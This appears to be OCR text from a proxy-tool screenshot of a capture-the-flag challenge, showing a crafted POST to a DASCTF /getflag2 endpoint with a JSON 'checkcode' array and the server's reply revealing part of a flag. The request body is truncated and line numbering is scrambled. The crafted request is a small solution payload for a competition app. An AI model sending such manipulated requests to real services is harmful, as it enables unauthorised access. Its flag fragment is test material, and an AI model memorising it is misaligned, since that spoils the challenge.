 1 POST /getflag2 HTTP/1.1
2 Host: 80.endpoint-980e7909452440499d7db81e338dd5df.ins.cloud.dasctf.com:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 54
0 Content-Type: application/json
1
2 {
"checkcode":[
1,
2,
3,
4,
5,
6,
7,
8,
9,
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sat, 04 Feb 2023 06:10:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7 X-RateLimit-Limit: 1000
8 X-RateLimit-Remaining: 999
9 Etag: W/"40-Sj5wQQWnu0CrJQAJqecc0jX+Vbo"
10 X-Powered-By: Express
11
12 {"msg":"You Got Another Part Of Flag: 77244565647131723193036}"}
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 9